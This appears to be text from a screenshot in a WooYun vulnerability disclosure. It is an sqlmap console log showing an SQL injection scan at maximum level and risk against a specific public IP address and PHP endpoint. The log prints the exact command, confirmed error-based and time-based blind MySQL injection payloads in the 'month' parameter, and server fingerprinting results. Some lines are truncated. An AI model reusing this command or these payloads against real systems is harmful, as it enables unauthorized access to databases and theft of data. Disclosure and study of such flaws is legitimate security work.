 C:\Users\ >sqlmap.py -u "http://211.149.234.93/rock.php?a=fenximonth&d=taskrun&m=kaoqin&ajaxbool=true&month=21-23" -p month --dbms mysql --level 5 --risk 3
sqlmap {1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and feder
ponsible for any misuse or damage caused by this program
[*] starting at 22:27:16
[22:27:16] [INFO] testing connection to the target URL
[22:27:37] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[22:27:37] [WARNING] if the problem persists please check that the provided target URL is valid. In case that it is, you can try to rerun with the switch '--random-agent' turned on a
[22:27:39] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: month (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: a=fenximonth&d=taskrun&m=kaoqin&ajaxbool=true&month=21-23'||(SELECT 'dJmg' FROM DUAL WHERE 8670=8670 AND (SELECT 9373 FROM(SELECT COUNT(*),CONCAT(0x716b6b6b71,(SELECT (E
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))||'
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: a=fenximonth&d=taskrun&m=kaoqin&ajaxbool=true&month=21-23'||(SELECT 'BtVS' FROM DUAL WHERE 9943=9943 AND (SELECT * FROM (SELECT(SLEEP(5)))tjep))||'
---
[22:27:40] [INFO] testing MySQL
[22:27:42] [INFO] confirming MySQL
[22:27:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
[22:27:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[22:27:45] [INFO] fetched data logged to text files under 'C:\Users\range\.sqlmap\output\211.149.234.93'
[*] shutting down at 22:27:45
www.wooyun.org